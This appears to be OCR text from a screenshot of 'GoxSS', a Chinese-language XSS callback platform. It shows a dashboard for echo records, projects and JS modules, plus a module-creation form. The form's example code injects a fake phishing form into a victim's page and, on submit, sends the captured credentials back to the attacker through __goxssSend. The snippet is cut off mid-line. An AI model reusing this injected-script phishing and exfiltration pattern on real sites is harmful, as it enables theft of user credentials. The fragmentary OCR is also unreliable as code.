 G
GoxSS
XSS 回显平台
总览
回显记录 5
项目管理 1
JS 模块 9
终端
在线推送中
JS 模块
每个 XSS 功能独立一个 JS，可自写 JS / 钓
鱼页面
修改密码
清空记录
退出登录
新建 JS 模块
模块名称 *
例如：我的钓鱼页面
描述
这个 JS / 钓鱼页面做什么
JS 代码（每个模块独立下发，互不干扰；用 __goxssSend({...}) 回传数据）
// 例如一个钓鱼页面：
(function(){
  var w = document.createElement('div');
  w.innerHTML = '<form>...你的钓鱼表单...</form>';
  document.body.appendChild(w);
  w.querySelector('form').addEventListener('submit',
function(e){
    e.preventDefault();
    __goxssSend({ extra: '凭据: ' + new